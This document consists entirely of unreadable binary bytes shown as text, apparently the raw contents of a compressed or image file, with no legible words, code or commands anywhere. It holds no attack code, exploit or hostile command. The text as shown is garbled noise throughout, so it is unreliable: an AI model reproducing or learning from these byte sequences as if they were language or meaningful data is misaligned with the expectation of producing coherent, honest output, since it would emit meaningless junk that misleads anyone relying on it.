cZ��;��.�7�Y�g�t��0h�k�2K��a�u�4wN/ ��Sw	)�'d�2�13\��7�2�gd�=�ie�\�=ѝ��s'�a�:�W���5˷�\��[s�^D_�66��=��{y��>��GN�y��z�@K�-�7���騧N��z����n8�3����7���onR��vP�{��ݪI�Rռ�%���Q��.��#~;�aO�� n޻�����{��ՍZ��:�s=H"Vo����>���wO���������|@Z�>:� �y&;�F��}��������/T�� h��a��[ �J��v�/.���T��UiY2l!�0�?ڎ�Č(>�omH#5>P@$y+��(EB.\��pX��k>���Gq�NH�Qx>5���n�c'�9��x�`��XE�-Ԣ ]���}1�F#wbF:����$��G@Z��d�xHK��x�\�@)�R��#�$�4��V�҅�줯JQ� f�.��
\^v��0�I�a����;&2��<Y�R.���.|I�jZ��̦6���nFb���8�I�r���t�3ø�hJS��<�y�o���̧>c���|���t�;������:�D�BjІ:�1��¸�O�`N�eA3JP�B4�	��� �O�r�=i.R�P��T��$�'M�R�2��,m�K_
�uʴh4�iN�:T�=���OMT��ԩ9��QדԘ.�mM�j�Ҵ��z��`��J�?a�hM�Z��ֶ�լp-�\�J׺���w�Ʋ�����2��`K�����M�b���:ְz�*V��W���ͬf7���֪��,eb�Қ���M�jO���Rᵰ��lgK������ͭnw����6��-FK�����Mnh��'5�Ѝ�t�K]C ד-q{���z��ans�K����4bDpC�]�����}�x_�\�����}�u}*�ᶗ�G;W������I�o�(h2���*��'L�
�/��P�2O������ 6!P�{�4'��@�/�8�b ����
ܧ�w�GqTFb�c�m���m$`�
kX.�M#>b���%n��A�4���ipӕ�4 �
V����Bͦ~����#%��U/���d�B9&V����!�� B��gf����V	�a4�H�C6�����̙�u���mQ<)����1,7�H&,!���k��3ϋhCkZ���z���L�(��R�l�;wZg�n�s@=j_	����v`����܀u�Ɍ�+2Z<�5��<�^�Y���[���a�7ӛ�ű���-��j+EܜM�gH�|��v�	]�l7AD�U��nGg�6�y�ϑ��%<e�h7d�=�x�(�Tv����}��w���S,hk���������p�p{̤�
gn�j�|0_sƅ��w���x���?0�Q��+f�PLA�.C��ـy"P�c6���n�W֎��g/g�l���/��Fw2�a�)��x �z��ȧ�����6��r���';VF���՚6j�H�0�����L�{ݧ\e���^|�o�)sc/�������Z*�w}�ɬ�,�C�1�{�5�y�s������A3_�O���V`���������'^���E���������v~#����X�=���b��m��Ɔ����my|`z���@��ܖ=���G'D#j��w\6~�wm�~��u
�~�~�7(ov{�wؗ}��3j�`�`'�'��w�j	�r���]�m-�.�sY���r �z2 �g}��y�����}�Al��]v*h4�']Ra��xh�x��uzӂ?� =9�"nwyoDh$7�>�L��
�焌�`W�n�cx��p���sQi����@�Bh`jvw'�o*�'V� ��M]OȇW8v��p\���Ї�Ѕ���H���c�}XG ���buB�wud
H�1����hS�p!v-�(t�A}����8�f��=H��x�����B*�x&M��,���b=��7B։P2��ң�:���p��Ȍ��qu1mgb �e擂q�"� �vx�$=��x����h~v{�����X���t�7e�(�~F�s�E�\�a~�/�~�1w�L�Ca�(����Ӎ�����6�g(9	~���x"�f�NQdY�r:��7�z�pE�W�@F�,9A��1�	3��qRF&�mx�w�@u z�r�s�V��v:ң�Qi{	�+I2T���Q#X���x�L��
"x
H#�;�
� �`�Aㆵ-d 8�����T��*�-s)(��-�<I�$d@)���4�C���64�gj���铎9�Us�0���)5ZB��h7�ZR�2�v(	)���_B��`��	�9 ��vo�vb��g���Lh7�|��!�zU�<Ib�Di�)�쓉.��ZY�[oCX`#�e�(<�vjXh��iv� �b=62x�<�i�@�$Wd+�w�$0Nqy#�����\͖y�I�p�rV�G	z_�1	�]z������"k�
2�-��� ����~' B���F@� >
��MZc��f�c��>�=v�$A]���y��2J����s�	�	y禳�	n!�kJ�Pꢑ��zJ�Na&�f\�~��Xba]R�-���Y�ƨ�Y�@��&7�J7�z����ک�ʩ�z�'�B�Z��z�������0�h�q��J�:�)�B���������cJ8��g���#P��z�Ț�ʺ��ڬ���
�<�^J�Z��z��:Nv��:�F�����B�T��z�蚮����ȭ�ڎ�:��:��
E�z������N����:�Z�;��5����
˯�ذ�e !�
 x ,  S \� �����������_����i�������
��N�������������6��
������h���������aŵ��^�˳�������m�b������Z�����׋���鼜��������^���������h�)��8�lU���r��(��Eu3f�� ��� C�I�={q��+����}/Y5���K�VĆ�ٶ�@/�I�\�1B5*]�h�ӧP�ʼyl*U�W�B��4iЯ`�R{�l׳L�F]˶�ַp��ʝ;V�ٰ�z��w'һho�ٶ�?�t+^̵�`����;Y��˂k�̹3�ϕ�F��2轖1��칵뢯O�M��i��W�f��oٻC�~[Q�����}���c���'^2����h�.����߽c�N�����ū�;<��罖7������o�~�l��uC}��_:�� {�-H�@UG_q	Ah`�z���v��]�(��g��}��(z�"�ɝH�4�X!�g�h��<���/���2�hd�9���L��~O6$�;>��Gf�Հ\v��_ei)� FY�Sfx��h^���pn��7�'�c���o��&�n����w�#�GE���x�����FJhD��Z� �i��
��q2�闤�i����骜ת��Z9��v�駠f)�n��+���ڤ��k,��&����@뱼ޚkG��R���b�j�}n���J��(�z:K�蚙���Z���������kｚ������ ��+�jp�������0�����/��Rd�,ŢJ����,��G�q�#���"A��.� -�-�l3�_�sCk��4�,t�$m��'l���y��JG���1�[��KM���\3�7���c�-v�>{��k����9l0�q�Kv�-��5WM*� ;{ ik�v�\��x�f�ݸ�n��z�v��9�w�y柇.:��vݐK�8����밗@o�8@`�޴K���AOn �n9��3���ȟ����o8�Ho>���Wo���o|��~�q�O�.����n���ߎ���Cߵ��>�[w�����/�|���Ѥ���˞њƽ�ѭ\��&8 �ς.�ܞ8=��W���P����tb�_�׿�mLtt HC��~l��L辍Q�[t2���ij<��<��	�]	Mw�*�N*�����R��6c��Ţ��g�#b��F���C��8���pp���]xa	#^��H�*��,L����Y͋��'9I2Ҍ8$/I����SS�1���)̈́J\b@�b0Lo7��)KBF��\$"s�?J�����0�iI�q����%��(>��O�G��2S���mR��6mY�m�r{�'.���N"�p�Lg:;gL.f������I#r~q��'# ��)��4]1�Y�ޑ��L��XPu:��p��.�NM�xd��4E��o��������IP<V3��\2
LA���
�)�P�R�P�8�@�v�<^4���H�����tܛH�)J.�2G���I�xM�e��5�5)<1���T�+t�1��Շ��;5f�(�)5���Q�Z�!�Q��T�S��R�6����M��U�����WǹK ꒱�#��k������aE� ����#��D��6:��]�O�Ѱ�#a5����94�[����*v��M!9�r
���M.Z+G˱�(�jh�����sm�u�J��4�?xj"a�[U�֪+5'2-�[�����u�5��b��kdK�\�^�<4�s�*]�R7�L$*]Q�֢j�����|�Y�8����z�*����Q�B��r���į��j_������K��/4�X��x�hZ��1�$�v��J�,�����:�
���%���Bk��(F$N���W�1��iLV���f���&�6�L�1j�d�Yo�r���H�	X�z����K�[ٚ���[�,���#��e/y�a�t_��=�}�M�4�Y���F��}�M����#42>Z^4��kk�aA��B����N�5������)6������KcZ��]��`�	@Wћ��+0ʠ���R�[��v�6jR�1ک��	�4��E����:�������]!�ՊȎۖ�T�m?ښu�3�#`; `4�����|vv&�ZTÛ���Z��j,ӻ���5��=�~7�	0yiW�3:�)T�7{�#\��^�`^�J�N,�m?��{8����v�Tw������-o�S�`G�v��r����>6-�o�s�m�!-���}n�Z#|��{��H�Y4�8{su�H������`	�����Y/��k�`D?m�K��N0��.�~o��3����>o�+4�o7u
NS�{��?�l/\�4Ր^^2�c>G���.=�����^i��}���h��X�f�7�cN}8����&������������Y�MLC���.�l�z�x۾�E� A���)X�Kw�Qz�����{��YS�J��s��r-����gυS��8[�5i�dz`�s�J�h��a�{�v�wtʔ 3��#/X@k��Z�4n(���L�I7�~Qv` UH_ǵ\P0�E@�GY\����i��h��E8w�w~�fZ�R��U�gt�3e�K� �#�GM�U68�Rud8��E�Efy�g��d�x��4��Taq�Y
�G�W�O�1NE~�kV����iԅڶ=�|'���9>�Oh\�7�%@��t�t8�=�^|����YG��J�Ff�h��v�5��È�x�"�wv�M�Q�xp�G}�?�I�W�v��zs�aԊ���(�$�~��}��3�g�+��_T�d��	���@��w�t XA]'Cƅ�veG��8X��N|h�PtD'�ߘs�u�Ϸ��؈b6f��w9dG�Z>x(dWFkh�^���ȏ�c��8�2`v*�hI�L'wZ�
�(���h�'��VBP��G�T\�&@zWc����|�t��[$��N��h��`�jG��/w����@#H�!f�t��x�V�5P�����G8��O���K��!Y�%���x��vQwaX����
1	}bY�Ix�f���Yw�$���1W�
�X��Sss�Ŕ�	Lz8��؊~9e �V����P\	�H���(�긎��RV�p�. �yG�j�}��m������I{�xu���9N+v����)�����v���Tm�J?	<�Ut�tCy�x�ij(�z9��(��h����. o3�ωK ��Yo�Y���ؙf�7zC|v5H[�G �
.�O]П�,֙�:�)�%��N	FHUV�����5�M�asz��u����٘v�JnF��)[��]40�i#����רt�P2�}�h8$���yf��}�c�e���5)���آ�y����C|,�-��=*t��j�}Ej�+��N	q���:�����x�Sj�V��z�Y���ɂ��x6���Kd��zP�	���2U�z�����Ȟ}ɤ�?�Ƈ�y{���z����X*�0zt�,�1�cK]pPA�X	������X��c�����3��Hgw���-9�ȥ�Z����$��QB�N�,��]�Ri��_	����eWL�.঻yT�z���R*��9���}��[ږH �i���H4N�ZP�G���VJ?�I������s�U |q6v�kk��J��i�|z��:]_:y��[8e��(D�6�˸�c��P�X %E��xHe���=�����tx�����ʬ�IT�G�T�w�'|��y��=�lgՀ���)�J=˳�L�*���Ek�G;Y8�h-�@Q+*$�J0�Y��Vz�6尺��ɮ���_�O�J���kڤ��� ��9�FҪ9�o-։m��8���l�if %�  PuTٵ�K?x��ÔbK��I�����i�gˎ��<pm�vE�K��&9�j��v��e�ff�K�;��O���y�d���;�l�Cʆ���s�~�*kF6N�����Xqzy��M���X�vڱ��黸I�&���i�('������V��W��KJ|5��;��)��Uh�ۧY��͇EW��[��X���ce~�jg^k�������ۺ�k�һ�˸�s���X<�s{���2�����|�}!�G��y;�\�7ؼ*:���>%�+m!k{'��:�s̪�=H�ĺVkks���B<ħ[Ēg���/\���İh�.څ�X�C�+�j�7�Ð7i|���+�6$v|f}b,}(	a�D�0���*�Ԙ�*\�����x�Y�<��+�q��{��@�e�y����Yv�e��kA���V�� l"���U��Y��p��4��.��JIş�?��D�Cl��ܮC&�ܦ��e�z���ƒ<�.\����w����Ǟ�E��	���\��wg�����j�Ő,���qL��C����O,o�<��%w������̳�}p��,�f�aif����Ӵ����\o����� M��RV	�}Лk�9J��ckCU�ğ6�o�����̷}�.;yo���Ҙ��������l�	��Q��/M�1�ƑL�7}ˑt{�H�����+���B�pb�Cm�={%�>��g�q"��J̎�e�̜�ŋ8���`k�rۻ5�-�UZ�d]�����G��l�o@�����x-�=�5͸_,� 7x==�@}ئ"ژ�ƺċ�����2��~��fMٕ�UF�l|�׉Z08�AK�5��{�Y�=�t���a{��G��֤���w���ԘM׈6Ӷ=�=q��ʗ��<��Zu܎� B ��K���ܟ�ylZ�=���R}hv���eՀ��*��O�ٝ�š=�؃ur�;L�����Mƙ}���Ӎ�6��a��Q��^�yͥ@���;��ϡ|��2��,W��K��t�̭��k����ٱ]݂F� 4���ۍ�fY[���Xޛ�*��	N�A�dGM�����9��Z��=����c�vkCN�w+�ݽ(^�I>����h��Q.�(�\�}|��Y~�Z�v��T�r��k0ec�M�=����������0^��`4]�Z����};���9�ܛM�|�J޾�=�����8��>籉���ᙳ`[����o�Ҟ��-��<��m���=�X���F���ƭ��H���ެN�����H>�"]F�n��쥾���M�`�ّ~��NW��褖K��!���~d�Yނ~�B��Ƴ���&
˲��������tM㕜] �\��;�*��.�^'!��B���䦮�x�����o�q>�o��3�Y+c4�t�qZGVk?��[a߂��R�~�;��L�D����Ie)�+��l����� ��մh��}x�����C�n�nr3O�/�cO�EOe�t�3��:�!+�0������Z��a s�߭K:��h��e?�>�0m��#_e�G��[�6�������Y��Z�a�c�5��3|�����N�L�퍎�}���/�&�FG�Vo,tX �|��M�B�);�������,����C?������!�������=���VW����/�b���i�/�l����Ư������V����-��V6��z����9�
$WLM	mf� ����-�4�����D�����J�5�`�7a���p�^n��d���%g�¦?��ǿB������)Ић��������Ҡ؜��⡣���������W�$	�2���������ԙU��=	��BJ?T9*ز��k3j\E�*q5���E��Z�|�f��f0_ky�Mn8s^,8�'����υ�x�5��A�S&
�T�����hJMc,������SP�3���Ҥ۶m�ʼXQY̔li��ɷ��hV}�=+�(�w�\�S����P�J-�O��th>J���q���ٲ�0�M�sm\��ʖMw.���+K�{�om�h�(b�I�5�2U��,�Sm�)g|Pf���-8�f]>Z����Or��������ǉzxU�ŏ���c鼄�9'�SC�c�t��K��:��R�nRTH�}h�aJ��^n�����ͷۉ(�C�}A�r�i��f[h�e����cEP��XDrw��e��z"i!�G�]y�h�|ڥ�"�\��ԋ���ٌ9ٍ
�ԁ ě�d�S��w��-I�d{S§g�t^)h�|m�%q.��)&����(�ϭ��U] A�9!��*ئ�"2�H{>�ޟ�Rɩ��
����z�(R�%���I灙g"h܃	g�Q�j'y��Rד��Z�����g���:��E�����j�4��X���i���Y߁�-�n�,9 ���NR{�ӾWm�Ӭ����K٬Hi%nBe�[���N��RjN���k0)�λ!��Bo�������jw�M|��
�b4z[O�Qy�%s�|��Izܚ����Z�"�0#�lr�G(�,��;�����T��A
['�~��.կ�)�OE��tƚ����?���R�|$�.u]�+�ܣc�+�:�Z����ی��wm9��m'���$���ݠ�.:��zu~g�ַ~3	\G�쌟閫�)��9���#����?�����x��3����:��:c��;;��9E�v,�ڗ�K������#o���'_��}�����p��MO����� ���]G(���7�
� H#_��׻�YpSr���A����S�K�(FB���p�#� �U.��[��[��'�U�#Ј��9g����à���"z0tـTF�=��CgXъ�R�?���[3���fE:�a3gD��i�"��X�����߮JH��AQ�7�"���P�; �'�/R.�U�`ո@I��IL{V����#��a��\� ����crpu��9q-�cTRH��47l�w�;1���{��$7��JZҐY��a=[�Ó����>�BH�Pq{&�^	K1j
S�q\�%m�H6Ɂ���.u��_��;�\��Y=ȀQ*<!�����(�4(QǄ�IΚ�M6�3?/*ҟߴ]8���r�SC�H�^��c֊�Yf�j�ώ����+���mZ� �A�̆,���ud�42ԡ���a=�1!�^;f�Z'��3���$�Jr1��,]J��4�Ք�/JΛ���[��!���(�4�)�e�SJ4���bR�E�95��*U�R���7E�������K]E_C-��KB�p��U�Ve�̣N�O�8���1$ ��3>o�B�9Dm� �@�2��o�*X݈C��(<�2���Ĩ?��l\	h���N�������0��|�bnxj)�^�i��mX�'��Q���\�S{Ҥ&��&�"F���e�B�5�7��Z�nW^�|-l�[D�i���pg��uQx��Q�T
V�I�{
W�sX{��<hA��_}Q�9�R�5ݯl�ZXj�yL)�8O�J�?:�gg?�Ϲ��:�A��Æ������I�a��ȉ%�%��;�X�zl� AJ�f��"՟	Q�/�(��,f�WyNI.�ѐ����K�1�O*J�0��C�e%
���>��p1i�v����Gp��@��Z���܎b��6��h�5�O�l\EY�S.�z��gp�����l�����+�2�oIiL�Ԧ!g�o����8 ha<5�-��g3�^���V��
}�' �!6o�p@Q�ViĐn�s�N�0�e��2���N���N�8lg�L^j����hl�S����i�n7����P09��Ù���;���åzb:0��l�_6�1��Tb]�V�߉n�|�o�[���N���h)_���'�Y0��e/[���x�3�T�8��"�+��)���T}�g���ẖ9n,�f%�zd���X���zӹ?�����#�q�����D������_R�[��GO�ٍ����k��Ik5$q��aDg�Q����H԰�A	�q�};��E�wU�Lݖ��Ǻ�+�UR�G�|ę�?��}z�-��yܘ�m�8�����$�����a��O���/���^5u�%ȇ\��0�Mm����y�M��y7�a�`9�M�6\3�������pn(��Ɨ�Ne��1�cta��"K7~嗀`|�%>�z��U����XX%FC�]p4#�j��G�W#��b �5���#,��t
z��~TՀ�f�~8x98+��=�GH#+X�v/6=lb�tJ0�.��3-�t	��.@�}'?�z<؅\�K�D��+��{���q��Y�P��@1�T8~ٶ��#�XHm68�7{xp_�EC��y��IM�b�B�-=f~qz�~Xp��/}(|�~hs���(#eyaro��nee1ԧ��W��G,�8�ݶ�Χ��x��gX�D�E�vTV�4�R7{�F�Ȋ08���]1]�8��X�zHnS�D��E�\� �fU;T)���r"z����3��~IƎ�ȉ[u�+���H��Ev�+��+Џ����u�71]����x���n�%�Ӆ��h@yfll��6�7� ��8��9�؎��"�zi����eobG���� z��c�� ���Pc���p;8����B�k�7��σ5�����ʒ�n�)�8�:�**W]=��8�C��Ei��A��p,��ƈ$�Q~�g��6mUٌO@F�Y��[ٕ$�A_Y:����eeɔ`�h�tAb�{��D� �`!���?�xx��Ԕ��ӗ�ht�Q䒄��ėp���&��H���g��9��X�),�#(�e�i���$�ٖ;V��u	����AI�n�󈙙	J��Rg9/(�r����,�1�����u�)��i�05�'y?˹�\���b�8�7���I/aᝍtuĉ��ԓ�y��X���b����ъ�9R�w��\)}�Ԛ^������y��R������A���X�����Yu�i�
��IuԔmX������%e�g�p"�j�%z�(:�*j�i���M��m�	�� HHJ��7<���9�I��|ٟ��DZ�:�M�7�
��Z�<�x�8��=j��&��@�����Ʉ�k�1�E:��(g���l
�-�o��J�����Y�/��9�@	��2��O���z�Z�㨉i�����$JtʨwM3J!y�N�Z?�Z�_�P�*�y!wZ����P�D�N�J��x��G��[;�.����������
�2U�T���*����)����
�
���.�է&��jzu��Z�
�ۺ�Ҋ��)8���ڊ�p�j 	ڠJV��
��:��ڛ:�Ѧ���욭 KHﴔ�wNZ�9�����Z�K�I�y��=i;< �>a ��L��������T7 K��2�������+��	�en�(���(p�ڑ�z�H;��j���_�%�7#�)�멩T:G�V)�VA�.٦9�LKI��K�z���}so�5�{F<k!��EC%e�
�b�y�kn!D>g[�i˯�˩���;[���G�	��"Q��B���O����|˳�#TV8���{����1۴kK�t�>��;�#�:��w˧zˁ�巨��F&U���[��{�c{����k��{���_�zb撡p���U?�k��:!g[[@^��܋��{�ɫ-4�첢9�ǫ���+���/������d�9���! ���|�X��p���������ۺ�;q�F@�K��;X�@�^ù�c.�$��U�(��.[C
$��)��F�h��jK����h�;�3
N#�����P�F<&L�%�rJ��/�8��`�TlNl�V\�Il�&@�^�H��<����f�+���G[���}�r��r�v|�x��z��a���ǀȁL�N� ǈ����x�Ȏ�`l���p��q��c|�8ܶ��Yߚ�j���3G#��o��X����ʖ��OYɬˬ��yD�Ű��|��H,ˏL�k���|����Wj��I=ܸ+C�7�˗���| ɞ{�ռ�r�����͉l����,�!:�|�b\��ܮ��c��̌�J�xQ���Ҭ��\Ύ��P[��� m��<��|��\�MK�h����/��4;�e���~�||��� �N\�����l��|Ј�Ҙ����Ҳ��C��-�眧iYӨ����βف�Q����F}�f[���3m���Ӽ���N���֏<-�7�͑��+��a��@-��[�4��w������,�/��V��v}�V��z=�4�]��_-8Q������a;A��{Ԅ��;p]ٓ��ݹc��0�Σ7�|�׉��
���<ؾ< (��C{	�Ϋ�-�fMƺ� �@`����j���g&ͳ��}�E< �<�S���?��@��ݦ�z�Z-���pĩ\�nm	�=�6\��T���1��\Z�!`�;v]ի���Ϗ�څ<��\��}�~ݏٜ�=m��я���ݡ��7�]��M�gͭ(vlݐ��7�����{M߭�&�m~�����$>�3���'�%���/�	��-^}V��=�8����A}���~����<�\���Ȏh�
�&����-�{w�+�P���&E�;b��y��AnѲ�2��D�mHN�-pr'�{;|�}���&7n~ƽ�s��,N�n����&!��3��+��.��&�+��.�(����s��v�sθ�^��F.��~�� ��Q�2����-�]�܌^A��Ȳ]�[��m釱�$�������`�^�Bޘ4�����푐�v��_�c��n�p뢽�uA��|�����.����~D+�S��PL��~|s�Q|����q����.�9�Eʮ����N������D7���Ξ;��#��Z��:^��~�
?���>V��[>���n��^�HM�^m��^$A?�D_��
_���#��t ����]���-��7��������i~�9��;߾9n���\�`o�n/�o�H��\R�2ׁ��o��+����c��鴞	�ym^������������_-q_��o�����ԃ%\�q�vN������[O����2��O�������c�ժO�� �������p���_���_�z�H������?��|Ұ|�.��L����������_���O߂/�l���_���M7���O�6����ʿ��/��O����?�Hl�`l F ��|�������&���C��C}�������|������F�4�6�������f������g�����ýŃ�-D8R������-��փ�׃����ߩ�B�|�C�B���B��B�������� �u�4k �Q|�!�'nU+[�fe����D��Ye�H��G�B�:�ᙴ�(��I�˗��)�t.ݺ>�$n�P�\�B�v�)�h��:%�Z(V�}�4�B�.�D�+�~ܪU���_�u-�,7����G(�I-2��/�EzvgͫS�X��9@m_�R�Ӧ��ǐ�j�ƣ���a1c[,Ҭg�gNd떝;��0n����֚������S��K���>���V�9���W^ۨ�8��.AKw`�&��8_�n���v�l���޶v,2M��&�ݞ>:�d��1��������3��DLw���Q�'C`���7�O�yV� y�D���ٲ�.�YhFo�gL(ڗ�+�HLs���_8
H ������T;��7�v"^��R�ء�*���=�R؃&2���X��_�\�%]�`N�փ8��������d~�&lE6���q�^1J�'����h%�Wz!h���%�������X`i;�	���P�����@�]�v�����I�����"����⫆�
(�c-*���^Jp�H�$���z�����g��]�lN��,�m~�jp��R�kEFٓ��:���꭬)�k��hCi5Ѐ�C\��N�5 �f��D+h����^p��;p�
@Tl���&ӎ�/}�&E.�p��+���+2���(+���,��.����̣p_���o��wp��ܯ�����g,-½�,��۫)��y�����ֳr=L�-�-v�9ÜN��@�W�3���=sа M�(L�K�4 � >�.Jo�+rW�q�[[���GN���=��d���k2��/�v��&���B���ƅs2Kߕv�t�I�5ڸ-~K�2.�����������a��0�v��{��s�׬�N@�9�a��MSj��_�����~�����g�|U�[am�?��s���u��g?�e�
ݛ����ڹ�p��}t���n}�à�6H����y�C���!8�tpH���GB�0�&|����z$�������CSL
)EvM�Db�8�>"�x�q(���*d! W��eb#����W;����ػbbR�;1�pT"��-'��"' 8������m�@�dmQZ�4$}Ù��0I�MRh��Њ8�,��7��r\"�dG���zd�Re��Q�X�b#iBƥQ�D!*��W*��칤D�G�Q�Ҙ�,T)/wJ�r�ث%���Kظ�H�<�B�]�ђ�\0�IL&��L�}�9����d%�2�w�SH�D�,�y��	��i�e5KG�5��B�BթNv��'�x'*���I����5O�CNb��G{�	$	R.���J�GZ����k�)C��аAT���"q�LԨ����N0zSi��5�<����ެ��-Q�&Ӫ�t�5m�M�,���Jp��r�Ӧ�暳!�WiV��T<ܷ�)ΈBU*E��T�J��.�,S�ZS�բuu),���t��;�k^��ûF��{�k_5�5���1�hCK��*��%d	RKHҦv�]-kg�������������3��-ou�[��ֲx}@�oar��n֪�嬊<�^����ͮv����z����x�Q�"7��nt�KJ궓����|�����7��y�_��׿�5��>{L�X��c:��c�7�����~5	�
�׿���=��o�C�0L��{��(�p�>��I���G�Alb7��8�j�w��W͸�0��d���x��2�u��&c��,����d�u��Kf��/�c/PY�R��|�Ǒy�Z޲�5;f��Y@m>s�I,�#����3`߬�:ϙ�~�3��=�>�1�|64��̋@���\0���PDw9O�4�����k��ڧ==�R7���Bu:?��[�#k����j�~w�Ĺ/}�_��W��׮�:���:��n�- �צ�=/����N�ںfp��Mkdk8�pI��m�J'��m5L�K��{��GtoU[۾[��K��t�W\�}����j��ۤ���^b�{F���C�p����gxn�R%d������^�.[�����W��;ܶ,/�).�`�z�DX9�?����9��˻��\⟥y�G�]�����M.х�v��nЍ����\�,9�E�ﲋD���z�w����c��нv��L�O�;ݹ�\�[]�5m25��]�{O���s�+������y H�����Nr��������<�WnKu^uӏv�LG<�.����g8v�.�k^�����>{b.���{��{����7z엿��;���=������Ht��=���K��� �u��g��ɇ?ק����v�L�9 n����^�{�~��Y��p4r��p��]��[�s��|�� 	�pv�Gw��J��fv��Z-�]��q�~�WA �u�x�Aԕ},����Gu��E�~X����u� {�� +GL)},h�w{M�{��}�Gn>g��7y�E��-��wbhzF��җ]Sާ�`熿7����uUpD�pgq�ܠ� �}W�tHx]h~=؆FW��[��|�'rg���us`8��}4�w�E�f7nJ8|��k�p%Ѓ�%{
�]X�B8�p$��x��z�'�<��݅��8���K�q���]�H����'��Q�̕�v�o���2~�W����~X|��Ѩx�Ȋ���Q����g��؀��v�på��kȅ,7np�O�Wt�Wt�}�X6��yHwb��a��ܥ���kDXA0��y�x��t�\U��x���%u��u&����#�\���q{����Sv��������I��z��A��3��OG�Ÿp%`�����F��ʸ�)�Y�׏�z��������5������r�w ��wP�Cٕj��ڥ����7�{�e���/�PU�[��u��u�'��w!I���w��rxq��9�kE)��5�5�N�u����
w�HL~	�g|������\y�Ϙ��Ɋ�����v9� ّ�Y�I�v�	p��-Wᨃz�lS�miz��q�Etu39Z�~�� `I�e�kH�逿����y�Ǜ�`��.�o�I���I��fɃ�8��Yt������yM��&Yx����J�v�:�嵄���@��z�ԛ��<��Q����ȡ� �y��7R}i���T�ɖ�Yq*X��Wʢ%ע*X������<*�&��B'��v�d �`�uM �:J�Ui�
��9j�6
 WQ�g<*���������b��Zꥉ)w[�#%�n�<�ɣ�"��՛TZ�XDZ�r*sR:�0�u}z�G���%W
�W��J��٥�7z�~���>Z�����G�H�it�
ttJ�7X�����0�D	 �i�rF��%@�U�9��L���y)�J)t��6�	jOS�r����:�p@{)���dB�i��Z/�Z��O��Gʩyz�8��J�PJ�S��u`��Ȯ��m�J���O��i�)���X�)���W$���E�-�z�8����N�ZH�g���{ ��O��:E���ɏ";�$�G�����՚���%;E���2;���4K��
���(*�K��zv���'���r���R��7��ly�P����#�����7�(�N@��	4'�8�r L>Բ踴 ��ᤄg��Q�V{�~�v{��nx��ai�O�u�I\KuF������{۸���j˴R���ZU�h~)@�k?6���{?][�_[@aۭ����k�����������9�������pq��y�����^kAU�7껞ǹ1�k�<���k}[0����K�J��K��� �x)�0�����v�/ƻq����qIKN#��J���+�닶�k��k��+��۽��{�kIro���re[L�&�S4�� �L��.:��8���M����7踼K����~Z0� LCNn���;s�;�vS��Y��LX`7������� >�B<�D�"'���x��R;�z�0��rM�����Z�|Ġ$~����^7��E""�y�jL I,t_ܡ~�$�9�\\! ��Eb����~���� Ȅ��i��5hǠxb��Eb�;ɒ|�<ɒL�\�%��r���.��D,���L�w,"���T��"¯{�ǰܛ1 ���YƋ�������?�&�Lv����0��ŜuJ\!�H��L�d۹�L����̤�����͆R$�Z�|\˶|�`�)������g|���t�5�<.λ���e�����xM����j���E�͡Ժ���\��4 ��ϊ���r}���Rѕ;�G	ˤ�Ɲ�����N|��G��jѳ��r����]sռ�^�̭�q�����<�4˵�����,��
M7H O,��ҥf�3L�2�A���p����Ɍ�@͜<-��֮����́j����� �><��|I��)�P�����U�5L�ԁm�g�ȉlé+0p��k-�J;҆M}xt�ˁ��r��T,"���{] ���~��,\����Ί����т�ώ�x�ɓP�*(��]�l@{����1}
�]>=	�=چ �T|��<���2�*	
�i�&&����`��|�/�������>�ۗ��ҭ�p�[�����{g�ٽ��zM����� ��M���݇�+������ `�j���=����������:�ْl��M}�]�ʍ�82�]Ϡ���ྭ�'�Ϸ��L	����-��M{�:��������`����G�ٽ� <.��l��2�<������Ṭ���A���=�^��=�Ѯ��6����K�3��l��]��)��X�Z�a�$�������ۊ~��~����^��lЧ��:��)��J>	y�u���ס��j��~��*��Y���ho��K�P�^�$޸��n��1��~
�;�x����hN�$|�x�����{K�@���ЎŢn��>�Ȏ�վ� p ���u����������������>��^��~����������R��~h�9�~���
����Y�������EI��<���e����񔠺�5��&�(/��<�\�L���]��o�jM�;������>���6�V��6/~=���5I/g�#�P?�D�13w�5��8O9X�h�^/���Vo�[��L_�:�PE��`?�k/�c�h��;_ms/ho��m��y�_q/�w��u���gz��|O�pO�7O�������?��_��_�,������������?��_������i�O����Vg�?��_���������������������F�������ʿ�������������_�Bo��?�r���������?��_��*���O ������������?����_��o��b�c�������^��������a������
�����q������������qr��������������/��������������/���֔��ڗ�a�ߢ�����沾������������������ݼ�G��At�R��C����� b���G�Ǐ ��G���,��
�[�����TX���f͝1�Ǳ�ɣH9 +�3M��P�*p6iI�(��\�ҥ�W�`]�l��
_e��][��ЍE���U�1�O�ڜڬ*ֿ��j�����aǲ5Z����"*�D3�z�� 5/d���^,�4&#^�J���bf+�yrg��<�A�޳A/M��i��S�f��u/Pq�
��O��N�[��34�� 8�a��/�\����a:�E���u*D���?:����r[G�4%F=��^S�p 
T��q���^Jݸ�a|�2�.�5��s�A%B/Z��O�|�[�/v2^��h�=Vh��������.w�u�.Е�Ӊ���]TP��i 0�f���Rړ�<^$|A
�[L"��u7U'∷8i�x{�X���XՖwuYϗ`����If��#�Z�������AT���
�>Y�w:�i�6i�Ԟ���%���*�i��hBC�2)m *I���f:'#S�u�k)c꟨�������j0��jKt�)����:
GChZey,�"�5�����I��K(SO$���ΤW��T��}n�g-����Ag�~�+����O8��p�ꮛ����+�;!���u�Q��O�ڤ����F��0#�
����^��'§��p�gq�/���Ul/��$-.�Lr�>�KeMƌʴ�{��1�Ls͖܌sΨ8Kˢ?IP�Ż�����R4+Bqt�6��g�y�= �Ǩ\ �0�ٶ�Wc���93D����Jv�"�(��G�㵬�
l�-��]�o5M�w���M�ߘ�Ã���7ʳ���}�/������������f�yɠ����W�t��j�.4�W���)�޺��.���}��>}��v�_|�󽩷L{� �xb�p�O���_�}7Q�������H�km��ęm|�S���g:���t-����g��������.�(��4`�Lt8�I�q[%�Cl.J�����ҽ�t�E8B-,Є'D�K�G9�APv,<`�p����6��������~��[�H���0�ITbLT��qNlK���(7
